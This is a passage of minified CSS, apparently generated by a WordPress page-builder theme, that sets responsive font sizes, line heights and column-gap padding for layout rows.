!important}[data-375-767-lh="49"],[data-375-767-lh="49"] .text-wrapper{line-height:49px !important}[data-375-767-f="50"],[data-375-767-f="50"] .text-wrapper{font-size:50px !important}[data-375-767-lh="50"],[data-375-767-lh="50"] .text-wrapper{line-height:50px !important}[data-375-767-f="51"],[data-375-767-f="51"] .text-wrapper{font-size:51px !important}[data-375-767-lh="51"],[data-375-767-lh="51"] .text-wrapper{line-height:51px !important}[data-375-767-f="52"],[data-375-767-f="52"] .text-wrapper{font-size:52px !important}[data-375-767-lh="52"],[data-375-767-lh="52"] .text-wrapper{line-height:52px !important}[data-375-767-f="53"],[data-375-767-f="53"] .text-wrapper{font-size:53px !important}[data-375-767-lh="53"],[data-375-767-lh="53"] .text-wrapper{line-height:53px !important}[data-375-767-f="54"],[data-375-767-f="54"] .text-wrapper{font-size:54px !important}[data-375-767-lh="54"],[data-375-767-lh="54"] .text-wrapper{line-height:54px !important}[data-375-767-f="55"],[data-375-767-f="55"] .text-wrapper{font-size:55px !important}[data-375-767-lh="55"],[data-375-767-lh="55"] .text-wrapper{line-height:55px !important}[data-375-767-f="56"],[data-375-767-f="56"] .text-wrapper{font-size:56px !important}[data-375-767-lh="56"],[data-375-767-lh="56"] .text-wrapper{line-height:56px !important}[data-375-767-f="57"],[data-375-767-f="57"] .text-wrapper{font-size:57px !important}[data-375-767-lh="57"],[data-375-767-lh="57"] .text-wrapper{line-height:57px !important}[data-375-767-f="58"],[data-375-767-f="58"] .text-wrapper{font-size:58px !important}[data-375-767-lh="58"],[data-375-767-lh="58"] .text-wrapper{line-height:58px !important}[data-375-767-f="59"],[data-375-767-f="59"] .text-wrapper{font-size:59px !important}[data-375-767-lh="59"],[data-375-767-lh="59"] .text-wrapper{line-height:59px !important}[data-375-767-f="60"],[data-375-767-f="60"] .text-wrapper{font-size:60px !important}[data-375-767-lh="60"],[data-375-767-lh="60"] .text-wrapper{line-height:60px !important}[data-375-767-f="61"],[data-375-767-f="61"] .text-wrapper{font-size:61px !important}[data-375-767-lh="61"],[data-375-767-lh="61"] .text-wrapper{line-height:61px !important}[data-375-767-f="62"],[data-375-767-f="62"] .text-wrapper{font-size:62px !important}[data-375-767-lh="62"],[data-375-767-lh="62"] .text-wrapper{line-height:62px !important}[data-375-767-f="63"],[data-375-767-f="63"] .text-wrapper{font-size:63px !important}[data-375-767-lh="63"],[data-375-767-lh="63"] .text-wrapper{line-height:63px !important}[data-375-767-f="64"],[data-375-767-f="64"] .text-wrapper{font-size:64px !important}[data-375-767-lh="64"],[data-375-767-lh="64"] .text-wrapper{line-height:64px !important}[data-375-767-f="65"],[data-375-767-f="65"] .text-wrapper{font-size:65px !important}[data-375-767-lh="65"],[data-375-767-lh="65"] .text-wrapper{line-height:65px !important}[data-375-767-f="66"],[data-375-767-f="66"] .text-wrapper{font-size:66px !important}[data-375-767-lh="66"],[data-375-767-lh="66"] .text-wrapper{line-height:66px !important}[data-375-767-f="67"],[data-375-767-f="67"] .text-wrapper{font-size:67px !important}[data-375-767-lh="67"],[data-375-767-lh="67"] .text-wrapper{line-height:67px !important}[data-375-767-f="68"],[data-375-767-f="68"] .text-wrapper{font-size:68px !important}[data-375-767-lh="68"],[data-375-767-lh="68"] .text-wrapper{line-height:68px !important}[data-375-767-f="69"],[data-375-767-f="69"] .text-wrapper{font-size:69px !important}[data-375-767-lh="69"],[data-375-767-lh="69"] .text-wrapper{line-height:69px !important}[data-375-767-f="70"],[data-375-767-f="70"] .text-wrapper{font-size:70px !important}[data-375-767-lh="70"],[data-375-767-lh="70"] .text-wrapper{line-height:70px !important}[data-375-767-f="71"],[data-375-767-f="71"] .text-wrapper{font-size:71px !important}[data-375-767-lh="71"],[data-375-767-lh="71"] .text-wrapper{line-height:71px !important}[data-375-767-f="72"],[data-375-767-f="72"] .text-wrapper{font-size:72px !important}[data-375-767-lh="72"],[data-375-767-lh="72"] .text-wrapper{line-height:72px !important}[data-375-767-f="73"],[data-375-767-f="73"] .text-wrapper{font-size:73px !important}[data-375-767-lh="73"],[data-375-767-lh="73"] .text-wrapper{line-height:73px !important}[data-375-767-f="74"],[data-375-767-f="74"] .text-wrapper{font-size:74px !important}[data-375-767-lh="74"],[data-375-767-lh="74"] .text-wrapper{line-height:74px !important}[data-375-767-f="75"],[data-375-767-f="75"] .text-wrapper{font-size:75px !important}[data-375-767-lh="75"],[data-375-767-lh="75"] .text-wrapper{line-height:75px !important}[data-375-767-f="76"],[data-375-767-f="76"] .text-wrapper{font-size:76px !important}[data-375-767-lh="76"],[data-375-767-lh="76"] .text-wrapper{line-height:76px !important}[data-375-767-f="77"],[data-375-767-f="77"] .text-wrapper{font-size:77px !important}[data-375-767-lh="77"],[data-375-767-lh="77"] .text-wrapper{line-height:77px !important}[data-375-767-f="78"],[data-375-767-f="78"] .text-wrapper{font-size:78px !important}[data-375-767-lh="78"],[data-375-767-lh="78"] .text-wrapper{line-height:78px !important}[data-375-767-f="79"],[data-375-767-f="79"] .text-wrapper{font-size:79px !important}[data-375-767-lh="79"],[data-375-767-lh="79"] .text-wrapper{line-height:79px !important}[data-375-767-f="80"],[data-375-767-f="80"] .text-wrapper{font-size:80px !important}[data-375-767-lh="80"],[data-375-767-lh="80"] .text-wrapper{line-height:80px !important}}@media only screen and (max-width:767px){h1 {font-size:32px; line-height:36px;}h2 {font-size:24px; line-height:32px;}h3 {font-size:20px; line-height:28px;}.footer-logo-column .vc_column-inner {border-right:none !important;}.mobile-sales-button {width:calc(100% - 32px) !important;}.mobile-sales-button a {width:100%;}#menu-footer-menu-2 {display:grid;grid-template-columns:repeat(2, 2fr);}#menu-footer-menu-2 > .menu-item {width:100%;}.footer-payment .et-image {margin:0 auto}.home-2-categories .vc_column-inner {margin-top:0 !important;}.features-blocks .et-heading .text-wrapper {padding:0 !important}}@media only screen and (min-width:768px) {.vc_row.vc_column-gap-0 > .vc_column_container,.vc_row.vc_column-gap-0 > .container > .vc_column_container,.vc_row.vc_column-gap-0 > .vc_element > .vc_column_container,.vc_row.vc_column-gap-0 > .container > .vc_element > .vc_column_container{padding-left:0px !important;padding-right:0px !important;}.vc_row.vc_column-gap-0 {margin-left:0px !important;margin-right:0px !important;width:100%;}.vc_row.vc_column-gap-0 .grid-overlay {width:100%;left:0px;}.compose-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-0>.container>.vc_element:before,.compose-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-0>.container>.vc_element:before,.compose-mode .vc_element:hover>.wpb_row.vc_column-gap-0>.container>.vc_element:before,.compose-mode .vc_element.vc_hold-hover>.vc_inner.vc_column-gap-0>.vc_element:before,.compose-mode .vc_element.vc_hover>.vc_inner.vc_column-gap-0>.vc_element:before,.compose-mode .vc_element:hover>.vc_inner.vc_column-gap-0>.vc_element:before,.view-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-0>.container>.vc_element:before,.view-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-0>.container>.vc_element:before,.view-mode .vc_element:hover>.wpb_row.vc_column-gap-0>.container>.vc_element>.vc_column_container>:before{left:0px;width:100%;}.vc_row.vc_column-gap-2 > .vc_column_container,.vc_row.vc_column-gap-2 > .container > .vc_column_container,.vc_row.vc_column-gap-2 > .vc_element > .vc_column_container,.vc_row.vc_column-gap-2 > .container > .vc_element > .vc_column_container{padding-left:1px !important;padding-right:1px !important;}.vc_row.vc_column-gap-2 {margin-left:-1px !important;margin-right:-1px !important;width:calc(100% + 2px);}.vc_row.vc_column-gap-2 .grid-overlay {width:calc(100% - 2px);left:1px;}.compose-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-2>.container>.vc_element:before,.compose-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-2>.container>.vc_element:before,.compose-mode .vc_element:hover>.wpb_row.vc_column-gap-2>.container>.vc_element:before,.compose-mode .vc_element.vc_hold-hover>.vc_inner.vc_column-gap-2>.vc_element:before,.compose-mode .vc_element.vc_hover>.vc_inner.vc_column-gap-2>.vc_element:before,.compose-mode .vc_element:hover>.vc_inner.vc_column-gap-2>.vc_element:before,.view-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-2>.container>.vc_element:before,.view-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-2>.container>.vc_element:before,.view-mode .vc_element:hover>.wpb_row.vc_column-gap-2>.container>.vc_element>.vc_column_container>:before{left:1px;width:calc(100% - 2px);}.vc_row.vc_column-gap-4 > .vc_column_container,.vc_row.vc_column-gap-4 > .container > .vc_column_container,.vc_row.vc_column-gap-4 > .vc_element > .vc_column_container,.vc_row.vc_column-gap-4 > .container > .vc_element > .vc_column_container{padding-left:2px !important;padding-right:2px !important;}.vc_row.vc_column-gap-4 {margin-left:-2px !important;margin-right:-2px !important;width:calc(100% + 4px);}.vc_row.vc_column-gap-4 .grid-overlay {width:calc(100% - 4px);left:2px;}.compose-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-4>.container>.vc_element:before,.compose-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-4>.container>.vc_element:before,.compose-mode .vc_element:hover>.wpb_row.vc_column-gap-4>.container>.vc_element:before,.compose-mode .vc_element.vc_hold-hover>.vc_inner.vc_column-gap-4>.vc_element:before,.compose-mode .vc_element.vc_hover>.vc_inner.vc_column-gap-4>.vc_element:before,.compose-mode .vc_element:hover>.vc_inner.vc_column-gap-4>.vc_element:before,.view-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-4>.container>.vc_element:before,.view-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-4>.container>.vc_element:before,.view-mode .vc_element:hover>.wpb_row.vc_column-gap-4>.container>.vc_element>.vc_column_container>:before{left:2px;width:calc(100% - 4px);}.vc_row.vc_column-gap-6 > .vc_column_container,.vc_row.vc_column-gap-6 > .container > .vc_column_container,.vc_row.vc_column-gap-6 > .vc_element > .vc_column_container,.vc_row.vc_column-gap-6 > .container > .vc_element > .vc_column_container{padding-left:3px !important;padding-right:3px !important;}.vc_row.vc_column-gap-6 {margin-left:-3px !important;margin-right:-3px !important;width:calc(100% + 6px);}.vc_row.vc_column-gap-6 .grid-overlay {width:calc(100% - 6px);left:3px;}.compose-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-6>.container>.vc_element:before,.compose-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-6>.container>.vc_element:before,.compose-mode .vc_element:hover>.wpb_row.vc_column-gap-6>.container>.vc_element:before,.compose-mode .vc_element.vc_hold-hover>.vc_inner.vc_column-gap-6>.vc_element:before,.compose-mode .vc_element.vc_hover>.vc_inner.vc_column-gap-6>.vc_element:before,.compose-mode .vc_element:hover>.vc_inner.vc_column-gap-6>.vc_element:before,.view-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-6>.container>.vc_element:before,.view-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-6>.container>.vc_element:before,.view-mode .vc_element:hover>.wpb_row.vc_column-gap-6>.container>.vc_element>.vc_column_container>:before{left:3px;width:calc(100% - 6px);}.vc_row.vc_column-gap-8 > .vc_column_container,.vc_row.vc_column-gap-8 > .container > .vc_column_container,.vc_row.vc_column-gap-8 > .vc_element > .vc_column_container,.vc_row.vc_column-gap-8 > .container > .vc_element > .vc_column_container{padding-left:4px !important;padding-right:4px !important;}.vc_row.vc_column-gap-8 {margin-left:-4px !important;margin-right:-4px !important;width:calc(100% + 8px);}.vc_row.vc_column-gap-8 .grid-overlay {width:calc(100% - 8px);left:4px;}.compose-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-8>.container>.vc_element:before,.compose-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-8>.container>.vc_element:before,.compose-mode .vc_element:hover>.wpb_row.vc_column-gap-8>.container>.vc_element:before,.compose-mode .vc_element.vc_hold-hover>.vc_inner.vc_column-gap-8>.vc_element:before,.compose-mode .vc_element.vc_hover>.vc_inner.vc_column-gap-8>.vc_element:before,.compose-mode .vc_element:hover>.vc_inner.vc_column-gap-8>.vc_element:before,.view-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-8>.container>.vc_element:before,.view-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-8>.container>.vc_element:before,.view-mode .vc_element:hover>.wpb_row.vc_column-gap-8>.container>.vc_element>.vc_column_container>:before{left:4px;width:calc(100% - 8px);}.vc_row.vc_column-gap-10 > .vc_column_container,.vc_row.vc_column-gap-10 > .container > .vc_column_container,.vc_row.vc_column-gap-10 > .vc_element > .vc_column_container,.vc_row.vc_column-gap-10 > .container > .vc_element > .vc_column_container{padding-left:5px !important;padding-right:5px !important;}.vc_row.vc_column-gap-10 {margin-left:-5px !important;margin-right:-5px !important;width:calc(100% + 10px);}.vc_row.vc_column-gap-10 .grid-overlay {width:calc(100% - 10px);left:5px;}.compose-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-10>.container>.vc_element:before,.compose-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-10>.container>.vc_element:before,.compose-mode .vc_element:hover>.wpb_row.vc_column-gap-10>.container>.vc_element:before,.compose-mode .vc_element.vc_hold-hover>.vc_inner.vc_column-gap-10>.vc_element:before,.compose-mode .vc_element.vc_hover>.vc_inner.vc_column-gap-10>.vc_element:before,.compose-mode .vc_element:hover>.vc_inner.vc_column-gap-10>.vc_element:before,.view-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-10>.container>.vc_element:before,.view-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-10>.container>.vc_element:before,.view-mode .vc_element:hover>.wpb_row.vc_column-gap-10>.container>.vc_element>.vc_column_container>:before{left:5px;width:calc(100% - 10px);}.vc_row.vc_column-gap-12 > .vc_column_container,.vc_row.vc_column-gap-12 > .container > .vc_column_container,.vc_row.vc_column-gap-12 > .vc_element > .vc_column_container,.vc_row.vc_column-gap-12 > .container > .vc_element > .vc_column_container{padding-left:6px !important;padding-right:6px !important;}.vc_row.vc_column-gap-12 {margin-left:-6px !important;margin-right:-6px !important;width:calc(100% + 12px);}.vc_row.vc_column-gap-12 .grid-overlay {width:calc(100% - 12px);left:6px;}.compose-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-12>.container>.vc_element:before,.compose-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-12>.container>.vc_element:before,.compose-mode .vc_element:hover>.wpb_row.vc_column-gap-12>.container>.vc_element:before,.compose-mode .vc_element.vc_hold-hover>.vc_inner.vc_column-gap-12>.vc_element:before,.compose-mode .vc_element.vc_hover>.vc_inner.vc_column-gap-12>.vc_element:before,.compose-mode .vc_element:hover>.vc_inner.vc_column-gap-12>.vc_element:before,.view-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-12>.container>.vc_element:before,.view-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-12>.container>.vc_element:before,.view-mode .vc_element:hover>.wpb_row.vc_column-gap-12>.container>.vc_element>.vc_column_container>:before{left:6px;width:calc(100% - 12px);}.vc_row.vc_column-gap-14 > .vc_column_container,.vc_row.vc_column-gap-14 > .container > .vc_column_container,.vc_row.vc_column-gap-14 > .vc_element > .vc_column_container,.vc_row.vc_column-gap-14 > .container > .vc_element > .vc_column_container{padding-left:7px !important;padding-right:7px !important;}.vc_row.vc_column-gap-14 {margin-left:-7px !important;margin-right:-7px !important;width:calc(100% + 14px);}.vc_row.vc_column-gap-14 .grid-overlay {width:calc(100% - 14px);left:7px;}.compose-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-14>.container>.vc_element:before,.compose-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-14>.container>.vc_element:before,.compose-mode .vc_element:hover>.wpb_row.vc_column-gap-14>.container>.vc_element:before,.compose-mode .vc_element.vc_hold-hover>.vc_inner.vc_column-gap-14>.vc_element:before,.compose-mode .vc_element.vc_hover>.vc_inner.vc_column-gap-14>.vc_element:before,.compose-mode .vc_element:hover>.vc_inner.vc_column-gap-14>.vc_element:before,.view-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-14>.container>.vc_element:before,.view-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-14>.container>.vc_element:before,.view-mode .vc_element:hover>.wpb_row.vc_column-gap-14>.container>.vc_element>.vc_column_container>:before{left:7px;width:calc(100% - 14px);}.vc_row.vc_column-gap-16 > .vc_column_container,.vc_row.vc_column-gap-16 > .container > .vc_column_container,.vc_row.vc_column-gap-16 > .vc_element > .vc_column_container,.vc_row.vc_column-gap-16 > .container > .vc_element > .vc_column_container{padding-left:8px !important;padding-right:8px !important;}.vc_row.vc_column-gap-16 {margin-left:-8px !important;margin-right:-8px !important;width:calc(100% + 16px);}.vc_row.vc_column-gap-16 .grid-overlay {width:calc(100% - 16px);left:8px;}.compose-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-16>.container>.vc_element:before,.compose-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-16>.container>.vc_element:before,.compose-mode .vc_element:hover>.wpb_row.vc_column-gap-16>.container>.vc_element:before,.compose-mode .vc_element.vc_hold-hover>.vc_inner.vc_column-gap-16>.vc_element:before,.compose-mode .vc_element.vc_hover>.vc_inner.vc_column-gap-16>.vc_element:before,.compose-mode .vc_element:hover>.vc_inner.vc_column-gap-16>.vc_element:before,.view-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-16>.container>.vc_element:before,.view-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-16>.container>.vc_element:before,.view-mode .vc_element:hover>.wpb_row.vc_column-gap-16>.container>.vc_element>.vc_column_container>:before{left:8px;width:calc(100% - 16px);}.vc_row.vc_column-gap-18 > .vc_column_container,.vc_row.vc_column-gap-18 > .container > .vc_column_container,.vc_row.vc_column-gap-18 > .vc_element > .vc_column_container,.vc_row.vc_column-gap-18 > .container > .vc_element > .vc_column_container{padding-left:9px !important;padding-right:9px !important;}.vc_row.vc_column-gap-18 {margin-left:-9px !important;margin-right:-9px !important;width:calc(100% + 18px);}.vc_row.vc_column-gap-18 .grid-overlay {width:calc(100% - 18px);left:9px;}.compose-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-18>.container>.vc_element:before,.compose-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-18>.container>.vc_element:before,.compose-mode .vc_element:hover>.wpb_row.vc_column-gap-18>.container>.vc_element:before,.compose-mode .vc_element.vc_hold-hover>.vc_inner.vc_column-gap-18>.vc_element:before,.compose-mode .vc_element.vc_hover>.vc_inner.vc_column-gap-18>.vc_element:before,.compose-mode .vc_element:hover>.vc_inner.vc_column-gap-18>.vc_element:before,.view-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-18>.container>.vc_element:before,.view-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-18>.container>.vc_element:before,.view-mode .vc_element:hover>.wpb_row.vc_column-gap-18>.container>.vc_element>.vc_column_container>:before{left:9px;width:calc(100% - 18px);}.vc_row.vc_column-gap-20 > .vc_column_container,.vc_row.vc_column-gap-20 > .container > .vc_column_container,.vc_row.vc_column-gap-20 > .vc_element > .vc_column_container,.vc_row.vc_column-gap-20 > .container > .vc_element > .vc_column_container{padding-left:10px !important;padding-right:10px !important;}.vc_row.vc_column-gap-20 {margin-left:-10px !important;margin-right:-10px !important;width:calc(100% + 20px);}.vc_row.vc_column-gap-20 .grid-overlay {width:calc(100% - 20px);left:10px;}.compose-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-20>.container>.vc_element:before,.compose-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-20>.container>.vc_element:before,.compose-mode .vc_element:hover>.wpb_row.vc_column-gap-20>.container>.vc_element:before,.compose-mode .vc_element.vc_hold-hover>.vc_inner.vc_column-gap-20>.vc_element:before,.compose-mode .vc_element.vc_hover>.vc_inner.vc_column-gap-20>.vc_element:before,.compose-mode .vc_element:hover>.vc_inner.vc_column-gap-20>.vc_element:before,.view-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-20>.container>.vc_element:before,.view-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-20>.container>.vc_element:before,.view-mode .vc_element:hover>.wpb_row.vc_column-gap-20>.container>.vc_element>.vc_column_container>:before{left:10px;width:calc(100% - 20px);}.vc_row.vc_column-gap-22 > .vc_column_container,.vc_row.vc_column-gap-22 > .container > .vc_column_container,.vc_row.vc_column-gap-22 > .vc_element > .vc_column_container,.vc_row.vc_column-gap-22 > .container > .vc_element > .vc_column_container{padding-left:11px !important;padding-right:11px !important;}.vc_row.vc_column-gap-22 {margin-left:-11px !important;margin-right:-11px !important;width:calc(100% + 22px);}.vc_row.vc_column-gap-22 .grid-overlay {width:calc(100% - 22px);left:11px;}.compose-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-22>.container>.vc_element:before,.compose-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-22>.container>.vc_element:before,.compose-mode .vc_element:hover>.wpb_row.vc_column-gap-22>.container>.vc_element:before,.compose-mode .vc_element.vc_hold-hover>.vc_inner.vc_column-gap-22>.vc_element:before,.compose-mode .vc_element.vc_hover>.vc_inner.vc_column-gap-22>.vc_element:before,.compose-mode .vc_element:hover>.vc_inner.vc_column-gap-22>.vc_element:before,.view-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-22>.container>.vc_element:before,.view-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-22>.container>.vc_element:before,.view-mode .vc_element:hover>.wpb_row.vc_column-gap-22>.container>.vc_element>.vc_column_container>:before{left:11px;width:calc(100% - 22px);}.vc_row.vc_column-gap-24 > .vc_column_container,.vc_row.vc_column-gap-24 > .container > .vc_column_container,.vc_row.vc_column-gap-24 > .vc_element > .vc_column_container,.vc_row.vc_column-gap-24 > .container > .vc_element > .vc_column_container{padding-left:12px !important;padding-right:12px !important;}.vc_row.vc_column-gap-24 {margin-left:-12px !important;margin-right:-12px !important;width:calc(100% + 24px);}.vc_row.vc_column-gap-24 .grid-overlay {width:calc(100% - 24px);left:12px;}.compose-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-24>.container>.vc_element:before,.compose-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-24>.container>.vc_element:before,.compose-mode .vc_element:hover>.wpb_row.vc_column-gap-24>.container>.vc_element:before,.compose-mode .vc_element.vc_hold-hover>.vc_inner.vc_column-gap-24>.vc_element:before,.compose-mode .vc_element.vc_hover>.vc_inner.vc_column-gap-24>.vc_element:before,.compose-mode .vc_element:hover>.vc_inner.vc_column-gap-24>.vc_element:before,.view-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-24>.container>.vc_element:before,.view-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-24>.container>.vc_element:before,.view-mode .vc_element:hover>.wpb_row.vc_column-gap-24>.container>.vc_element>.vc_column_container>:before{left:12px;width:calc(100% - 24px);}.vc_row.vc_column-gap-26 > .vc_column_container,.vc_row.vc_column-gap-26 > .container > .vc_column_container,.vc_row.vc_column-gap-26 > .vc_element > .vc_column_container,.vc_row.vc_column-gap-26 > .container > .vc_element > .vc_column_container{padding-left:13px !important;padding-right:13px !important;}.vc_row.vc_column-gap-26 {margin-left:-13px !important;margin-right:-13px !important;width:calc(100% + 26px);}.vc_row.vc_column-gap-26 .grid-overlay {width:calc(100% - 26px);left:13px;}.compose-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-26>.container>.vc_element:before,.compose-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-26>.container>.vc_element:before,.compose-mode .vc_element:hover>.wpb_row.vc_column-gap-26>.container>.vc_element:before,.compose-mode .vc_element.vc_hold-hover>.vc_inner.vc_column-gap-26>.vc_element:before,.compose-mode .vc_element.vc_hover>.vc_inner.vc_column-gap-26>.vc_element:before,.compose-mode .vc_element:hover>.vc_inner.vc_column-gap-26>.vc_element:before,.view-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-26>.container>.vc_element:before,.view-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-26>.container>.vc_element:before,.view-mode .vc_element:hover>.wpb_row.vc_column-gap-26>.container>.vc_element>.vc_column_container>:before{left:13px;width:calc(100% - 26px);}.vc_row.vc_column-gap-28 > .vc_column_container,.vc_row.vc_column-gap-28 > .container > .vc_column_container,.vc_row.vc_column-gap-28 > .vc_element > .vc_column_container,.vc_row.vc_column-gap-28 > .container > .vc_element > .vc_column_container{padding-left:14px !important;padding-right:14px !important;}.vc_row.vc_column-gap-28 {margin-left:-14px !important;margin-right:-14px !important;width:calc(100% + 28px);}.vc_row.vc_column-gap-28 .grid-overlay {width:calc(100% - 28px);left:14px;}.compose-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-28>.container>.vc_element:before,.compose-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-28>.container>.vc_element:before,.compose-mode .vc_element:hover>.wpb_row.vc_column-gap-28>.container>.vc_element:before,.compose-mode .vc_element.vc_hold-hover>.vc_inner.vc_column-gap-28>.vc_element:before,.compose-mode .vc_element.vc_hover>.vc_inner.vc_column-gap-28>.vc_element:before,.compose-mode .vc_element:hover>.vc_inner.vc_column-gap-28>.vc_element:before,.view-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-28>.container>.vc_element:before,.view-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-28>.container>.vc_element:before,.view-mode .vc_element:hover>.wpb_row.vc_column-gap-28>.container>.vc_element>.vc_column_container>:before{left:14px;width:calc(100% - 28px);}.vc_row.vc_column-gap-30 > .vc_column_container,.vc_row.vc_column-gap-30 > .container > .vc_column_container,.vc_row.vc_column-gap-30 > .vc_element > .vc_column_container,.vc_row.vc_column-gap-30 > .container > .vc_element > .vc_column_container{padding-left:15px !important;padding-right:15px !important;}.vc_row.vc_column-gap-30 {margin-left:-15px !important;margin-right:-15px !important;width:calc(100% + 30px);}.vc_row.vc_column-gap-30 .grid-overlay {width:calc(100% - 30px);left:15px;}.compose-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-30>.container>.vc_element:before,.compose-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-30>.container>.vc_element:before,.compose-mode .vc_element:hover>.wpb_row.vc_column-gap-30>.container>.vc_element:before,.compose-mode .vc_element.vc_hold-hover>.vc_inner.vc_column-gap-30>.vc_element:before,.compose-mode .vc_element.vc_hover>.vc_inner.vc_column-gap-30>.vc_element:before,.compose-mode .vc_element:hover>.vc_inner.vc_column-gap-30>.vc_element:before,.view-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-30>.container>.vc_element:before,.view-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-30>.container>.vc_element:before,.view-mode .vc_element:hover>.wpb_row.vc_column-gap-30>.container>.vc_element>.vc_column_container>:before{left:15px;width:calc(100% - 30px);}.vc_row.vc_column-gap-32 > .vc_column_container,.vc_row.vc_column-gap-32 > .container > .vc_column_container,.vc_row.vc_column-gap-32 > .vc_element > .vc_column_container,.vc_row.vc_column-gap-32 > .container > .vc_element > .vc_column_container{padding-left:16px !important;padding-right:16px !important;}.vc_row.vc_column-gap-32 {margin-left:-16px !important;margin-right:-16px !important;width:calc(100% + 32px);}.vc_row.vc_column-gap-32 .grid-overlay {width:calc(100% - 32px);left:16px;}.compose-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-32>.container>.vc_element:before,.compose-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-32>.container>.vc_element:before,.compose-mode .vc_element:hover>.wpb_row.vc_column-gap-32>.container>.vc_element:before,.compose-mode .vc_element.vc_hold-hover>.vc_inner.vc_column-gap-32>.vc_element:before,.compose-mode .vc_element.vc_hover>.vc_inner.vc_column-gap-32>.vc_element:before,.compose-mode .vc_element:hover>.vc_inner.vc_column-gap-32>.vc_element:before,.view-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-32>.container>.vc_element:before,.view-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-32>.container>.vc_element:before,.view-mode .vc_element:hover>.wpb_row.vc_column-gap-32>.container>.vc_element>.vc_column_container>:before{left:16px;width:calc(100% - 32px);}.vc_row.vc_column-gap-34 > .vc_column_container,.vc_row.vc_column-gap-34 > .container > .vc_column_container,.vc_row.vc_column-gap-34 > .vc_element > .vc_column_container,.vc_row.vc_column-gap-34 > .container > .vc_element > .vc_column_container{padding-left:17px !important;padding-right:17px !important;}.vc_row.vc_column-gap-34 {margin-left:-17px !important;margin-right:-17px !important;width:calc(100% + 34px);}.vc_row.vc_column-gap-34 .grid-overlay {width:calc(100% - 34px);left:17px;}.compose-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-34>.container>.vc_element:before,.compose-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-34>.container>.vc_element:before,.compose-mode .vc_element:hover>.wpb_row.vc_column-gap-34>.container>.vc_element:before,.compose-mode .vc_element.vc_hold-hover>.vc_inner.vc_column-gap-34>.vc_element:before,.compose-mode .vc_element.vc_hover>.vc_inner.vc_column-gap-34>.vc_element:before,.compose-mode .vc_element:hover>.vc_inner.vc_column-gap-34>.vc_element:before,.view-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-34>.container>.vc_element:before,.view-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-34>.container>.vc_element:before,.view-mode .vc_element:hover>.wpb_row.vc_column-gap-34>.container>.vc_element>.vc_column_container>:before{left:17px;width:calc(100% - 34px);}.vc_row.vc_column-gap-36 > .vc_column_container,.vc_row.vc_column-gap-36 > .container > .vc_column_container,.vc_row.vc_column-gap-36 > .vc_element > .vc_column_container,.vc_row.vc_column-gap-36 > .container > .vc_element > .vc_column_container{padding-left:18px !important;padding-right:18px !important;}.vc_row.vc_column-gap-36 